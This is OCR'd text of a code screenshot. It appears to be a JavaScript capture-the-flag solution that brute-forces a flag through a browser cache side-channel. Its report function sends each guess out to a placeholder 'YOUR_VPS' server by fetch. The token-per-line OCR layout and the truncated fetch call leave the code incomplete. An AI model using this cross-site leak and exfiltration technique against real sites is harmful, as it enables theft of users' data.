
let
 flag 
=
'actf{yummy_'
// NOTE: we can leak the charset first to 
let
 chars 
=
'acefsmntuy_}'
.
split
(
''
)
while
(
flag
[
flag
.
length 
-
1
]
!==
'}'
)
{
for
(
let
 char 
of
 chars
)
{
report
(
'trying:'
+
 flag 
+
 char
)
if
(
await
isCached
(
flag 
+
 char
)
)
{
          flag 
+=
 char

report
(
'flag:'
+
 flag
)
break
}
}
}
}
async
function
report
(
data
)
{
    console
.
log
(
data
)
// TODO: change to your VPS
return
fetch
(
'https://YOUR_VPS/'
,
{
method
}
}